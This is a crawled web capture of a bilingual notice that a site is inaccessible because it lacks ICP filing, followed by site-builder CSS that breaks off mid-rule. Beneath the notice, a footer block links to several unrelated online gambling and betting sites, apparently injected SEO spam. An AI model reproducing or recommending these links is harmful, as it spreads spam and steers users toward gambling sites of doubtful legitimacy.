<div class="response-animated" id="c_magiccube_009-1697528822132" loaded="true">
<div class="p_tab_wrapper p_top" needjs="true">
<div class="p_tablist top">
<span class="tab-item js_editor_click active p_active">
						中文

					</span>
<span class="tab-item js_editor_click p_tab">
						English

					</span>
</div>
<div class="top-content content_wrapper">
<div class="p_content content-box active" id="content_box-1697528822132-0">
<div class="response-animated" id="c_static_001-16975306683810">
<div class="e_image-2 s_img response-transition">
<img alt="图片名称" la="la" needthumb="true" src="https://omo-oss-video.thefastvideo.com/portal-saas/sop_tp_2023100800039/cms/image/5457bb9b-fd61-408d-b601-ffbddb3022de.png" title="图片名称"/>
</div>
<div class="e_container-4 s_layout response-transition">
<div class="cbox-4-0 p_item">
<h1 class="e_h1-3 s_link2 response-transition">
										网站暂时无法访问
									</h1>
<div class="e_richText-5 s_subtitle2 clearfix response-transition">
<p>该网站未根据工信部相关法律进行备案。<br/>
											法律依据：《非经营性互联网信息服务备案管理办法》</p>
</div>
<p class="e_text-6 s_subtitle2 response-transition">
										如果您是普通访客：
									</p>
<p class="e_text-7 s_subtitle2 response-transition">
										请等待网站备案后再次尝试访问。
									</p>
<p class="e_text-8 s_subtitle2 response-transition">
										如果您是网站所有者：
									</p>
<p class="e_text-9 s_subtitle2 response-transition">
										网站无法访问常见原因：网站未完成备案、未在中企完成备案接入、或者您网站内容与备案信息不符、备案信息不准确等，请联系您的责任商务。
									</p>
<p class="e_text-11 s_subtitle2 response-transition">
										如您的网站已备案完成，网站访问将可能会有延迟，预计备案成功24小时后可进行访问，请您耐性等待！
									</p>
<p class="e_text-12 s_subtitle2 response-transition">
<a href="https://beian.miit.gov.cn/#/Integrated/recordQuery" target="_blank">
											点击进入ICP备案管理系统查询 &gt;&gt;
										</a>
</p>
</div>
</div>
</div>
</div>
<div class="p_content content-box" id="content_box-1697528822132-1">
<div id="c_static_001-16975307037490">
<div class="e_image-2 s_img">
<img alt="图片名称" la="la" needthumb="true" src="https://omo-oss-video.thefastvideo.com/portal-saas/sop_tp_2023100800039/cms/image/5457bb9b-fd61-408d-b601-ffbddb3022de.png" title="图片名称"/>
</div>
<div class="e_container-4 s_layout">
<div class="cbox-4-0 p_item">
<h1 class="e_h1-3 s_link2">
										The website is temporarily inaccessible
									</h1>
<div class="e_richText-5 s_subtitle2 clearfix">
<p>The website has not been registered in accordance with relevant laws of the Ministry of Industry and Information Technology.
										</p>
<p>Legal basis: "Management Measures for Filing of Non operational Internet Information Services"
										</p>
</div>
<p class="e_text-6 s_subtitle2">
										If you are a regular visitor:
									</p>
<p class="e_text-7 s_subtitle2">
										Please wait for the website to be registered and try accessing it again.
									</p>
<p class="e_text-8 s_subtitle2">
										If you are the website owner:
									</p>
<p class="e_text-9 s_subtitle2">
										Common reasons for website inability to access: website has not completed
										registration, registration access has not been completed in a Chinese
										enterprise, or your website content does not match the registration information,
										or the registration information is inaccurate. Please contact your responsible
										business representative.
									</p>
<p class="e_text-11 s_subtitle2">
										If your website has been registered, there may be delays in website access. It
										is expected to be accessed 24 hours after successful registration. Please be
										patient and wait!
									</p>
<p class="e_text-12 s_subtitle2">
<a href="https://beian.miit.gov.cn/#/Integrated/recordQuery" target="_blank">
											Click to enter the ICP filing management system for query&gt;&gt;
										</a>
</p>
<div class="e_html-13 s_list">
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<script>
		var tabItems = document.querySelectorAll('#c_magiccube_009-1697528822132 .tab-item');
		var pContents = document.querySelectorAll('#c_magiccube_009-1697528822132 .p_content');

		tabItems.forEach(function (item, index) {
			item.addEventListener('click', function () {
				// 移除所有 tab-item 的 p_active 类
				tabItems.forEach(function (tabItem) {
					tabItem.classList.remove('p_active');
				});

				// 添加 p_active 类到当前点击的 tab-item
				this.classList.add('p_active');

				// 移除所有 p_content 的 active 类
				pContents.forEach(function (pContent) {
					pContent.classList.remove('active');
				});

				// 添加 active 类到与当前 tab-item 对应的 p_content
				pContents[index].classList.add('active');
			});
		});
	</script>
<div class="link">
<a href="http://www.jasamultimedia.com">安博网</a> | <a href="http://www.dixamico.com">星空手机在线官网</a> | <a href="http://www.vilades.com">乐玩线上平台（集团）官方网站</a> | <a href="http://www.profesiguru.com">1xbet线上平台</a> | <a href="http://www.printeldirect.com">角球线上平台</a> | <a href="http://www.hentaidai.com">星空官方网站</a> | <a href="http://www.unleashedagility.com">九游网</a> | <a href="http://www.oyunpedia.com">玩球线上平台</a> | <a href="http://www.mbaspain.com">环球手机登录入口</a> | 
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://static203.yun300.cn/css/site_impt_r.css?v=1701073263000&tenantId=240600&viewType=1
body_size: 251
content:
 html,body{margin: 0;padding: 0;} .pagebox{ position:relative; } @media only screen and (max-width: 769px) { .pagebox .c_portalResProduct_category-01001,.pagebox .c_portalResNews_category-01001,.pagebox .c_portalResIntro_category-01001{ max-width: 100% !important; margin-bottom:0px !important; } body[data-pageid="609c73b7-eea6-4e3f-9742-fc5ad3088c24"] .pagebox .c_portalResProduct_category-01001{ max-width: 100% !important; margin-bottom: 0px !important; } }

--- FILE ---
content_type: text/css
request_url: http://static203.yun300.cn/css/ftmpl_impt_a1dea3a3-3d40-4168-bdd2-2d30f422b6c8.css?v=1701073263000&tenantId=240600&viewType=1
body_size: 16433
content:
 .e_IndexOrdinaryStyleBox-001{  width: 100%; height: auto; width-uint:%; }  .e_IndexOrdinaryStyleBox-001 .stylebox_top{ background-color: transparent; }  .e_IndexOrdinaryStyleBox-001 .stylebox_link{ color: #666666; font-size: 14px; display: table; height: inherit; border-width: 0; } .e_IndexOrdinaryStyleBox-001 .stylebox_link:hover{ color: rgba(101,190,186,1); } .e_IndexOrdinaryStyleBox-001 .stylebox_link:active{ color: rgba(101,190,186,1); } .e_IndexOrdinaryStyleBox-001 .stylebox_top{ width: auto; height: 40px; } .e_IndexOrdinaryStyleBox-001 .title_icon{ display: inline-block; vertical-align: middle; line-height: 40px; color: rgba(255,255,255,1); margin-right: 10px; font-size:medium; } .e_IndexOrdinaryStyleBox-001 .title_icon::before{ content: ""; } .e_IndexOrdinaryStyleBox-001 .title_main{ display: inline-block; vertical-align: middle; line-height: 40px; color: rgba(255,255,255,1); font-weight: normal; font-size: 16px; max-width: 600px; overflow: hidden; text-overflow:ellipsis; white-space: nowrap; } .e_IndexOrdinaryStyleBox-001 .title_sub{ display: inline-block; vertical-align: middle; line-height: 40px; color: rgba(255,255,255,1); font-size: 14px; font-weight: normal; margin-left: 10px; } .e_IndexOrdinaryStyleBox-001 .stylebox_title{ display: inline-block; width: auto; height: inherit; background-color: rgba(101, 190, 186, 1); padding-left: 15px; padding-right: 15px; font-size: 0; vertical-align: bottom; white-space: nowrap; } .e_IndexOrdinaryStyleBox-001 .stylebox_link{ float: right; vertical-align: middle; margin-right: 15px; } .e_IndexOrdinaryStyleBox-001 .stylebox_link a{ color: inherit; display: table-cell; vertical-align: middle; } .e_IndexOrdinaryStyleBox-001 .link_icon{ display: inline-block; margin-left: 5px; } .e_IndexOrdinaryStyleBox-001 .link_icon::before{ content: '\e6af'; } .e_IndexOrdinaryStyleBox-001 .stylebox_top_line{ height: 1px; background-color: rgba(240,240,240,1); } .e_IndexOrdinaryStyleBox-001 .stylebox_content { border-style: solid; border-width: 1px; border-color: #f0f0f0; width: 100%; height: calc(100% - 48px); width-uint:%; } .e_IndexOrdinaryStyleBox-001 .stylebox_bottom_line{ height: 1px; background-color: rgba(240,240,240,1); } .e_SideMajorStyleBox-001{  width: 100%; height: auto; width-uint:%; }  .e_SideMajorStyleBox-001 .stylebox_link{ color: #666666; font-size: 14px; display: table; height: inherit; border-width: 0; float: right; vertical-align: middle; margin-right: 15px; } .e_SideMajorStyleBox-001 .stylebox_top{ width: auto; height: 40px; background-color: rgba(101, 190, 186, 1); } .e_SideMajorStyleBox-001 .title_icon{ display: inline-block; vertical-align: middle; line-height: 40px; color: rgba(255,255,255,1); margin-right: 10px; font-size: medium; } .e_SideMajorStyleBox-001 .title_icon::before{ content: ""; } .e_SideMajorStyleBox-001 .title_main{ display: inline-block; vertical-align: middle; line-height: 40px; color: rgba(255,255,255,1); font-weight: normal; font-size: 16px; max-width: 600px; overflow: hidden; text-overflow:ellipsis; white-space: nowrap; } .e_SideMajorStyleBox-001 .title_sub{ display: inline-block; vertical-align: middle; line-height: 40px; color: rgba(255,255,255,1); font-size: 14px; font-weight: normal; margin-left: 10px; } .e_SideMajorStyleBox-001 .stylebox_title{ display: inline-block; width: auto; height: inherit; background-color: rgba(101, 190, 186, 1); padding-left: 15px; padding-right: 15px; font-size: 0; vertical-align: bottom; white-space: nowrap; } .e_SideMajorStyleBox-001 .stylebox_link a{ color: inherit; display: table-cell; vertical-align: middle; } .e_SideMajorStyleBox-001 .link_icon{ display: inline-block; margin-left: 5px; } .e_SideMajorStyleBox-001 .link_icon::before{ content: '\e6af'; } .e_SideMajorStyleBox-001 .stylebox_top_line{ height: 1px; background-color: rgba(240,240,240,1); } .e_SideMajorStyleBox-001 .stylebox_content { border-style: solid; border-width: 1px; border-color: #f0f0f0; width: 100%; width-uint:%; } .e_SideMajorStyleBox-001 .stylebox_bottom_line{ height: 1px; background-color: rgba(240,240,240,1); }marquee { line-height: 30px; color: #fff; } .backlist { clear: both; padding: 2px 0 20px 0; } body .backlist a{ display: block; text-align: center; line-height: 32px; margin: 12px auto 20px auto; width: 120px; height: 32px; background: #888888; color: #fff; border-radius: 5px; } body .backlist a:hover{background:#354398;} .sub_type_list{display:none;} .c_portalResPublic_codeContainer-01001{position:relative;margin: 0 auto;left: auto !important;} @media only screen and (max-width: 769px){ body *{} body .main #time {background: none;} body .main #time .titles{ padding: 15px 0 0 138px; margin: 0 auto; clear: both; } body .main #time ul{} body .main #time ul li span{margin:0 auto;position: absolute;left: op;opacity: 0;} body .main #time ul li:nth-child(even){text-align: left;padding: 40px 1% 0 1%;} body .main #time ul li:nth-child(14),body .main #time ul li:nth-child(15),body .main #time ul li:nth-child(16),body .main #time ul li:nth-child(17) ,body .main #time ul li:nth-child(18),body .main #time ul li:nth-child(19),body .main #time ul li:nth-child(20),body .main #time ul li:nth-child(21), body .main #time ul li:nth-child(22),body .main #time ul li:nth-child(10),body .main #time ul li:nth-child(9),body .main #time ul li:nth-child(8) ,body .main #time ul li:nth-child(7),body .main #time ul li:nth-child(6),body .main #time ul li:nth-child(5){display:none;} body .main #time ul li{ margin: 0 auto; width: 50%; position: relative; left: auto; top: auto; display: block; height: auto; min-height: 100px; padding: 0 1% 0 1%; text-align: right; } } #time { background: url(/img/time_bg2.png?tenantId=240600&viewType=1&v=1701073263000) no-repeat center top; min-height: 860px; position: relative; } #time .titles{ width: 500px; line-height: 32px; font-size: 14px; color: #069914; padding: 205px 0 0 138px; } #time ul{ clear: both; } #time ul li:hover span{} #time ul li:hover span:after{    } #time ul li span:before{ -webkit-animation-name: 'zcg0'; -webkit-animation-duration: 2.3s; -webkit-animation-timing-function: ease; -webkit-animation-delay: 0s; -webkit-animation-iteration-count: infinite; -webkit-animation-direction: normal;} @keyframes zcg0{ 0% {opacity:0.1;} 30% {opacity:0.8;} 100% {opacity:0.1;width:62px;height:62px;top:-15px;left:-15px;} } #time ul li:hover span:before{} #time ul li span:before{content:"";width: 100%;height: 100%;background: rgba(255,255,255,0.7);position: relative;display: block;border-radius:50%;transition:all 0.5s;-webkit-transition: all 0.5s;-moz-transition: all 0.5s;-o-transition: all 0.5s;position: absolute;left: 50%;top: 50%;width: 32px;height: 32px;opacity: 0;top: 0;left: 0;} #time ul li span:after{content:"";width: 50%;height: 50%;background: #1d2088;position: absolute;display: block;border-radius: 50%;z-index:999;margin: 2px 0 0 8px;transition:all 0.5s;-webkit-transition: all 0.5s;-moz-transition: all 0.5s;-o-transition: all 0.5s;top: 6px;left: 1px;box-shadow: 0px 0px 6px 1px rgba(255,255,255,0.4);} #time ul li:nth-child(1) span{opacity:0;} #time ul li span{ z-index:996; transition:all 0.4s; -webkit-transition: all 0.4s; -moz-transition: all 0.4s; -o-transition: all 0.4s; width: 32px; height: 32px; display: block;  border-radius: 50%; margin: 285px 0 0 -27px; position: relative;    overflow: visible;  } #time ul li:nth-child(2) span{margin: -143px 0 0 -35px;} #time ul li:nth-child(3) span{margin: 86px 0 0 17px;} #time ul li:nth-child(4) span{opacity: 0;} #time ul li:nth-child(5) span{margin: 105px 0 0 14px;} #time ul li:nth-child(6) span{margin: 142px 0 0 13px;} #time ul li:nth-child(7) span{margin: -114px 0 0 -77px;} #time ul li:nth-child(8) span{margin: -154px 0 0 -33px;opacity: 0;} #time ul li:nth-child(9) span{margin: -296px 0 0 48px;} #time ul li:nth-child(10) span{margin: -247px 0 0 45px;} #time ul li:nth-child(11) span{margin: 60px 0 0 16px;} #time ul li:nth-child(12) span{margin: -235px 0 0 -31px;} #time ul li:nth-child(13) span{margin: 87px 0 0 13px;} #time ul li:nth-child(14) span{margin: 145px 0 0 14px;} #time ul li:nth-child(15) span{margin: 239px 0 0 8px;} #time ul li:nth-child(16) span{margin: -198px 0 0 82px;opacity: 0;} #time ul li:nth-child(17) span{margin: 9px 0 0 8px;opacity: 0;} #time ul li:nth-child(18) span{margin: 50px 0 0 134px;} #time ul li:nth-child(19) span{margin: 9px 0 0 8px;opacity: 0;} #time ul li:nth-child(20) span{margin: 18px 0 0 85px;} #time ul li:nth-child(21) span{margin: 9px 0 0 8px;opacity: 0;} #time ul li:nth-child(22) span{margin: 9px 0 0 8px;opacity: 0;} #time ul li{transition:all 0.4s; -webkit-transition: all 0.4s; -moz-transition: all 0.4s; -o-transition: all 0.4s; color: #fff; width: 100px; float: left; position: absolute; left: 50%; top: 0; } #time ul li:hover h2{} #time ul li:hover{} #time ul .tlist{   } #time ul .tlista{   } #time ul h2{font-size: 20px;transition:all 0.4s; -webkit-transition: all 0.4s; -moz-transition: all 0.4s; -o-transition: all 0.4s;} #time ul p{font-size: 12px;line-height: 1.5em;} #time ul .tlist *{color:#069914;clear: both;} #time ul li:nth-child(1){margin: 0 0 0 -655px; top: 316px;} #time ul li:nth-child(2){top: 761px;margin: 0 0 0 -648px;} #time ul li:nth-child(3){top: 454px;margin: 0 0 0 -604px;} #time ul li:nth-child(4){top: 748px;margin: 0 0 0 -522px;} #time ul li:nth-child(5){top: 395px;margin: 0 0 0 -478px;} #time ul li:nth-child(6){top: 340px;margin: 0 0 0 -362px;} #time ul li:nth-child(7){top: 716px;margin: 0 0 0 -400px;} #time ul li:nth-child(8){top: 277px;margin: 0px 0 0 -232px;} #time ul li:nth-child(9){top: 661px;margin: 0 0 0 -262px;} #time ul li:nth-child(10){top: 637px;margin: 0 0 0 -140px;} #time ul li:nth-child(11){top: 230px;margin: 0 0 0 -114px;} #time ul li:nth-child(12){top: 612px;margin: 0 0 0 70px;} #time ul li:nth-child(13){top: 208px;margin: 0 0 0 76px;} #time ul li:nth-child(14){top: 176px;margin: 0 0 0 202px;} #time ul li:nth-child(15){top: 136px;margin: 0 0 0 324px;} #time ul li:nth-child(16){top: 555px;margin: 0 0 0 250px;} #time ul li:nth-child(17){top: 637px;margin: 0 0 0 250px;} #time ul li:nth-child(18){top: 88px;margin: 0 0 0 446px;} #time ul li:nth-child(19){top: 537px;margin: 0 0 0 422px;} #time ul li:nth-child(20){top: 55px;margin: 0 0 0 584px;} #time ul li:nth-child(21){top: 561px;margin: 0 0 0 575px;} #time ul li:nth-child(22){top: 444px;margin: 0 0 0 575px;} #time ul li:nth-child(23){top: 60px;margin: 0 0 0 595px;} @media screen and (max-width:768px){ body #index_types li{ width: 32%; padding: 0 0 2px 0; margin: 0px 4px 0px 0; } body #index_types .link:hover{ background-size:68%; } body #index_types .cn {padding: 92px 0 0 0;margin-bottom: 12px;} body #index_types{ margin: 0px auto 0 auto; } body #index_types ul{ padding: 0 5%; width: 100%; min-height: 120px; } body #index_types .link {background-size: 68%;} } #index_types { max-width: 900px; margin: 0 auto; width: 100%; min-height: 120px; overflow: hidden; } #index_types ul{} #index_types li:nth-last-child(1){margin-right:0;} #index_types li{ width: 112px; float: left; text-align: center; color: #fff; margin: 0px 84px 0px 0; } #index_types .link:hover{ background: url(/img/indextype_.png?tenantId=240600&viewType=1&v=1701073263000) no-repeat center 0px; background-size: 76%; } #index_types .link{ color: #fff; display: block; width: 100%; height: auto;  background: url(/img/indextypebg1.png?tenantId=240600&viewType=1&v=1701073263000) no-repeat center 2px; background-size: 76%; } #index_types p{overflow: hidden;} #index_types .cn{ font-size: 18px; padding: 116px 0 0 0; background: url(/img/index_sorts_001.png?tenantId=240600&viewType=1&v=1701073263000) no-repeat center 22px; color: #fff; line-height: 22px; display: block; } #index_types .en{ font-size: 12px; font-family: arial; color: #0081cd; } #index_types li:nth-child(2) .cn{background: url(/img/index_sorts_002.png?tenantId=240600&viewType=1&v=1701073263000) no-repeat center 22px;} #index_types li:nth-child(3) .cn{background: url(/img/index_sorts_003.png?tenantId=240600&viewType=1&v=1701073263000) no-repeat center 22px;} #index_types li:nth-child(4) .cn{background: url(/img/index_sorts_004.png?tenantId=240600&viewType=1&v=1701073263000) no-repeat center 22px;} #index_types li:nth-child(5) .cn{background: url(/img/index_sorts_005.png?tenantId=240600&viewType=1&v=1701073263000) no-repeat center 22px;} #index_types li:hover .cn{background: url(/img/index_sorts_01.png?tenantId=240600&viewType=1&v=1701073263000) no-repeat center 22px;} #index_types li:nth-child(2):hover .cn{background: url(/img/index_sorts_02.png?tenantId=240600&viewType=1&v=1701073263000) no-repeat center 22px;} #index_types li:nth-child(3):hover .cn{background: url(/img/index_sorts_03.png?tenantId=240600&viewType=1&v=1701073263000) no-repeat center 22px;} #index_types li:nth-child(4):hover .cn{background: url(/img/index_sorts_04.png?tenantId=240600&viewType=1&v=1701073263000) no-repeat center 22px;} #index_types li:nth-child(5):hover .cn{background: url(/img/index_sorts_05.png?tenantId=240600&viewType=1&v=1701073263000) no-repeat center 22px;} .yp_logo{ background: url(/img/prologo.png?tenantId=240600&viewType=1&v=1701073263000) no-repeat center center; height: 72px; width: 72px; position: absolute; left: 50%; top: 59%; margin: 0 auto 0 -36px; z-index: 999; } .yuanpan{    height: 360px; width: 600px; margin: 0 auto; position: relative; } .yp_body ul{animation: lhl 30s infinite linear;-webkit-animation:lhl 30s infinite linear;-moz-animation:lhl 30s infinite linear;-ms-animation:lhl 30s infinite linear;-o-animation:lhl 30s infinite linear; position: static; float: left; width: 100%; height: 500px;  display: block; } .yp_body{ width: 500px; height: 500px; position: relative; margin: 0 auto; } .yp_big{ width: 500px; height: 500px; margin: 0px auto 0 auto; background: url(/img/yuanc.png?tenantId=240600&viewType=1&v=1701073263000) no-repeat center center;  animation: lh2 30s infinite linear; -webkit-animation:lh2 30s infinite linear; -moz-animation:lh2 30s infinite linear; -ms-animation:lh2 30s infinite linear; -o-animation:lh2 30s infinite linear; position: absolute; } .yp_small{ width: 500px; height: 500px;  background: url(/img/yuanb.png?tenantId=240600&viewType=1&v=1701073263000) no-repeat center center; animation: lhl 30s infinite linear; -webkit-animation:lhl 30s infinite linear; -moz-animation:lhl 30s infinite linear; -ms-animation:lhl 30s infinite linear; -o-animation:lhl 30s infinite linear; position: absolute; } .yp_smalls{ width: 500px; height: 500px; background: url(/img/yuana.png?tenantId=240600&viewType=1&v=1701073263000) no-repeat center center; animation: lhl 30s infinite linear; -webkit-animation:lhl 30s infinite linear; -moz-animation:lhl 30s infinite linear; -ms-animation:lhl 30s infinite linear; -o-animation:lhl 30s infinite linear; position: absolute; } .yp_body>.pro:before{content:"";width: 22px;height:22px;background: #22549b;position: absolute;border-radius: 50%;z-index: 9999;top:7px;left:7px;cursor:pointer; transition:all 0.6s;-webkit-transition:all 0.6s;-moz-transition:all 0.6s;-o-transition:all 0.6s;} .yp_body>.pro:after{content:"";width:36px;height:36px;background:rgba(34,84,155,0.5);position: absolute;border-radius: 50%;z-index: 9999;left:0;top:0;cursor:pointer; transition:all 0.6s;-webkit-transition:all 0.6s;-moz-transition:all 0.6s;-o-transition:all 0.6s;} .yp_body>div:hover:after{width:40px;height:40px;left:-2px;top:-2px;} .yp_body>.pro:hover:before{width:16px;height:16px;top:10px;left:10px;} body .yp_body .pro1{ margin: 0 0 0 300px; top: 0px; } .pro:hover .normal{opacity:0;} .yp_body>div:hover .hover{opacity:1;} .yp_body .pro div{ width: 100%; text-align: center; } .yp_body .pro div img{ margin: 0 auto; display: block; } .yp_body .pro h2{ font-size: 14px; } .yp_body .pro p{ font-size: 12px; padding: 6px 0 0; } .yp_body .pro>*{text-align:center;width: 100%;} .yp_body .pro{animation: lh2 30s infinite linear;-webkit-animation:lh2 30s infinite linear;-moz-animation:lhl 30s infinite linear;-ms-animation:lh2 30s infinite linear;-o-animation:lh2 30s infinite linear; width: 120px; height: 120px; position: absolute; z-index: 99999; top: 0; left: 0; color: #fff;  text-align: center; } .yp_body .pro:nth-child(1){top:0px;margin: 0 0 0 -16px;} .yp_body .pro:nth-child(2){top: -76px;margin: 0 0 0 210px;} .yp_body .pro:nth-child(3){top: 2px;margin: 0 0 0 396px;} .yp_body .pro:nth-child(4){top: 170px;margin: 0 0 0 458px;} .yp_body .pro:nth-child(5){top: 326px;margin: 0 0 0 426px;} .yp_body .pro:nth-child(6){top: 436px;margin: 0 0 0 300px;} .yp_body .pro:nth-child(7){top: 436px;margin: 0 0 0 112px;} .yp_body .pro:nth-child(8){top: 336px;margin: 0 0 0 -30px;} .yp_body .pro:nth-child(9){top: 170px;margin: 0 0 0 -68px;} .yp_body>div .pic{ padding: 2px 0 10px 0; } .yp_body>div h2{ width: auto; font-size: 20px; color: #000; line-height: 28px; padding: 0px 0 6px 0; } .yp_body>div p{ color: #666; font-size: 14px; } @media only screen and (max-width: 769px){ body .glist .sub_info{font-size: 18px;} body .glist{width: 100% !important;padding: 0 0% 8px 0;} body .glist .gd-count:before{opacity:0;} body .glist>.gd-count{font-size: 52px;height: auto;} body .glist .gd-count:after{top: 3px;font-size: 13px;} body .yuanpan{-webkit-transform: scale(0.76, 0.76); -ms-transform: scale(0.76, 0.76); transform: scale(0.76, 0.76);top: 100px;} .yp_body>div .normal{width:200px;margin: 36px 0 0 0;} body .yp_body>div.pro1 .normal,body .yp_body>div.pro3 .normal{right: -76px;text-align: center;} body .main .yp_body>div.pro2 .normal, body .yp_body>div.pro4 .normal{right: -76px !important;text-align: center !important;} body .main .yp_body>div.pro2 .normal *, body .yp_body>div.pro4 .normal *{text-align:center;} body .yp_body>div .normal p{display:none;} body .yp_body>div.pro2 .hover,body .yp_body>div.pro4 .hover{top:-240px;left:-220px;} body .yp_body>div.pro2 .hover{top:20px;} body .yp_body>div.pro3 .hover{top:-240px;} } .glist_body{ overflow: hidden; } .glist:nth-last-child(1) .gd-count:before{opacity:0;} .glist:nth-last-child(1){padding:0;width: 28%;} .glist{width: 24%;float: left;overflow: hidden;} .glist .gd-count:before{content:"";width: 1px;height: 52px;background: #cdd2d8;position: absolute;right: -12px;top: 6px;opacity: 0;} .glist .gd-count:after{content:"";font-size: 16px;top: -6px;font-weight: normal;position: absolute;} .glist .gd-count:after{content:"";} .e_box .glist:nth-child(1) .gd-count:after{content:"年";} .e_box .glist:nth-child(2) .gd-count:after{content:"+";} .e_box .glist:nth-child(3) .gd-count:after{content:"+";} .e_box .glist:nth-child(4) .gd-count:after{content:"人";} .glist .gd-count{ position:relative; font-size: 58px; color: #354399; text-align: center; font-weight: bold; font-family: arial; line-height: 1.6em; margin: 0 auto 0; height: auto; padding: 12px 0 0 0; width: 100%; } .glist .sub_info{text-align: center;font-size: 14px;color: #363636;margin: 0 auto;} .bottom_share img{width: 19px;height: 19px;margin: -1px 0px 0;} .bottom_share a:nth-child(1){z-index:999999;} .bottom_share a{height: 32px;width: 32px;padding: 6px;display: block;margin: 0 12px 0 0;border-radius: 50%;float: left;position:relative;} .bottom_share a:hover{background:#03b529;} .bottom_share a:nth-child(2):hover{background:#dc4402;} .bottom_share a:nth-child(3):hover{background:#0083c9;} .bottom_share a:nth-child(4):hover{background:#0279c7;} .bottom_share a:nth-child(5):hover{background:#dc4d00;} .bottom_share img.weixin{width:120px;height: 120px;margin:10px auto 0 -50px;opacity:0;} .bottom_share a:hover img.weixin{opacity:1;} #c_portalResPublic_codeContainer-15873854390208234{width:1200px;height:120px; } .k_f_tel,.k_f_e,.k_f_a{ position:relative; padding-left:40px; margin-bottom:15px !important; line-height:30px !Important; color:#fff !Important; } .k_f_tel{ color:#fff !important; font-size:22px !important; font-weight:bold; } .k_f_e{ font-weight:bold; color:#fff !important; } .k_f_tel:before,.k_f_e:before,.k_f_a:before{ width:30px; height:30px; line-height:30px; font-size:25px; color:#999 !important; position:absolute; left:0px; font-family: 'iconfont' !important; } .k_f_tel:before{ content: '\e628'; } .k_f_e:before{ content: '\e676'; } .k_f_a:before{ content: '\e630'; } .k_copyright{ margin-top:30px; } @media only screen and (min-width: 769px){ #baidu_map{margin-top:10px!important;height:600px!important;background: #000 !i;} } @media only screen and (max-width: 1024px) and (min-width: 769px){ } #w_common_text-1557827406209{ width: 160% !important; background: #fff; position: relative; z-index: 2; } .k_pc_title{ text-align:center; margin:20px 0px 20px; } .k_title_right{ text-align:right; } .k_title_left{ text-align:left; } .k_pc_title h3{ font-size:18px; color:#333; font-weight:normal; margin-bottom:5px; position:relative; display:inline-block; padding:0px 100px; } .k_pc_title h3:before,.k_pc_title h3:after{ width:80px; height:1px; background-color:#000; content:" "; position:absolute; top:50%; } .k_pc_title h3:before{ left:0px; } .k_pc_title h3:after{ right:0px; } .k_pc_title span{ font-size:22px; color:#354399; text-transform: uppercase; font-weight:normal; margin-bottom:10px; display:block; } @media screen and (max-width:768px){ #w_common_text-1557827406209{ width: 100% !important; background: #fff; position: relative; z-index: auto; margin-bottom:25px !important; } .k_title_right{ text-align:center; } .k_title_left{ text-align:center; } .p_SwipPanelBox { display:none; } } .k_full_height{ display:table; text-align:center; width:100%; } .k_full_height>div{ display:table-cell; vertical-align:middle; text-align:center; height:50%; } .k_full_height img{ width:100%; } .k_index_bg{ position:relative; margin-top:95px } .k_index_bpic{ position:absolute; } .k_index_most_pic{ position:relative; } @keyframes lhl{0%{ transform:rotate(0deg); } 50%{ transform:rotate(180deg); } 100%{ transform:rotate(360deg); } } @keyframes lh2{0%{ transform:rotate(0deg); } 50%{ transform:rotate(-180deg); } 100%{ transform:rotate(-360deg); } } .k_index_bg_info{ position:absolute !important; width:100%; top:30%; } .k_index_more{ display:inline-block; font-size:14px; color:#354399; border:1px solid #fff; padding:10px 20px; border-radius:21px; margin-top:30px; } .k_index_more:hover{ color:#fff; border-color:#354399 !important; background-color:#354399; } @media screen and (max-width:375px){ .k_index_about_info{ padding-top:10px !important; padding-bottom:25px !important; } .k_index_about_line{ margin-top:10px !important; margin-bottom:10px !important; } .k_index_more{ margin-top:10px; } .k_index_big_font{ font-size:28px !important; line-height:1.2em !important; } }  .k_page_banner{ width:100%; position:relative; } .k_page_banner_container{ width:100%; height:350px; display:table; } .k_page_banner_container>div{ vertical-align:middle; display:table-cell; text-align:center; } .k_banner_en{ color:#fff; font-size:35px; position:relative; line-height:1.3em; text-transform: uppercase;  } .k_banner_en>span{ position:absolute; left:0px; } .k_banner_cn{ color:#fff; font-size:24px; line-height:1.8em;  position:relative; } .k_banner_cn:after{ content:" "; width:150px; height:3px; background-color:#fff; display:none; margin-top:5px; } .k_banner_en,.k_banner_cn{  } @media screen and (max-width:620px){ .k_page_banner_container{ height:190px; } }  .w_grid-000 > div > div > .p_gridCell:not(:empty):before{ height:0px !important; }  .k_map_info{ position:absolute; width:100%; bottom:30px; z-index:2; } .k_map_info_container{ max-width:640px; margin:0px auto; border-left:4px solid #354399; padding:30px 40px; background-color: rgba(255,255,255,0.88); } .k_map_info_container>div{ position:relative; color:#333333; padding-left:40px; margin-bottom:10px; } .k_map_info_container>div:last-child{ margin-bottom:0px; } .k_map_info_container>div>i{ position:absolute; font-size:24px; left:0px; top:1px; } .k_map_info_container>div p{ color:#333; font-size:18px; } .k_map_info_container>div p a{ color:#333; } @media screen and (max-width:768px){ #baidu_map{ height:350px !important; } .k_map_info{ position:static; margin-bottom:20px; border-top:1px solid #ccc; border-right:1px solid #ccc; border-bottom:1px solid #ccc; } .k_map_info_container>div{ margin-bottom:15px; } .k_map_info_container{ padding:30px; } }   .k_yx_index_title{ position:relative; text-align:center; } .k_yx_index_title .k_en{ color:rgba(51,75,165,0.21); font-size:16px; text-transform: uppercase; position:absolute; z-index:0; width:100%; font-weight:bold; top:22px; display:none; } .k_yx_index_title .k_cn{ color:#354399; font-size:35px; font-weight:normal; position:relative; z-index:1; margin-bottom:18px; } .k_yx_index_title .k_title_des{ position:relative; padding:0px 0px; display:inline-block; font-size:16px; color:#8b8b8b; } .k_yx_index_title .k_title_des:before,.k_yx_index_title .k_title_des:after{ width:20px; height:1px; content:" "; display:block; position:absolute; top:50%; background-color:#000; display:none; } .k_yx_index_title .k_title_des:before{ left:0px; } .k_yx_index_title .k_title_des:after{ right:0px; } .k_yx_index_title.k_white .k_cn,.k_yx_index_title.k_white .k_title_des{ color:#fff; } .k_yx_index_title.k_white .k_en{ color:rgba(255,255,255,0.21); } .k_yx_index_title.k_white .k_title_des:before,.k_yx_index_title.k_white .k_title_des:after{ background-color:#fff; } .k_index_btn_link{ display:inline-block; border-radius:2px; border:1px solid #a4a4a4; color:#354399; transition: all 0.3s; -moz-transition: all 0.3s; -webkit-transition: all 0.3s; -o-transition: all 0.3s; font-size:16px; padding:8px 35px; } .k_index_btn_link:hover{ color:#fff; border-color:#354399; background-color:#354399; }  .k_index_icon{ margin-bottom:30px; } .k_index_icon .k_index_icon_item{ float:left; width:33.3333%; padding-right:9%; } .k_index_icon_item a{ display:block; border:1px solid 